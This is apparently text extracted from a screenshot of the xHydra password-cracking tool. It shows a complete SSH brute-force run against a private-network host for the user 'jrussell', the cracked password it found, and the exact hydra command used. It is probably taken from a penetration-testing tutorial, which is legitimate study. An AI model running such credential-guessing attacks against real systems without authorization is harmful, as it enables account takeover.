 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-04-10 11:40:37
[DATA] 16 tasks, 1 server, 3111 login tries (l:1/p:3111), ~194 tries per task
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[STATUS] 187.00 tries/min, 187 tries in 00:01h, 2924 todo in 00:16h, 10 active
[STATUS] 161.67 tries/min, 485 tries in 00:03h, 2626 todo in 00:17h, 10 active
[STATUS] 151.71 tries/min, 1062 tries in 00:07h, 2049 todo in 00:14h, 10 active
[STATUS] 151.67 tries/min, 1820 tries in 00:12h, 1291 todo in 00:09h, 10 active
[STATUS] 150.94 tries/min, 2566 tries in 00:17h, 545 todo in 00:04h, 10 active
[22][ssh] host: 192.168.1.85   login: jrussell   password: weakpa
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-04-10 11:59:49
<finished>
Start Stop Save Output Clear Output
hydra -l jrussell -P /root/Downloads/john.txt -t 16 192.168.1.85 ssh